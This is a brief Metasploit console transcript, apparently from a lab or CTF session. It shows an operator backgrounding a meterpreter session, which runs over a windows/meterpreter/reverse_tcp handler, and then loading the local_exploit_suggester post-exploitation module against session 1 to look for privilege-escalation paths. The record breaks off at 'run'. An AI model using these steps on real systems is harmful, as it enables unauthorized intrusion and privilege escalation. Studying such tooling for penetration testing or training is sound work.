 meterpreter > backgrounds
[-] Unknown command: backgrounds
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > search suggester

Matching Modules
================

   #  Name                                      Disclosure Date  Rank    Check  Description
   -  ----                                      ---------------  ----    -----  -----------
   0  post/multi/recon/local_exploit_suggester                   normal  No     Multi Recon Local Exploit S
uggester


Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_su
ggester

msf6 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run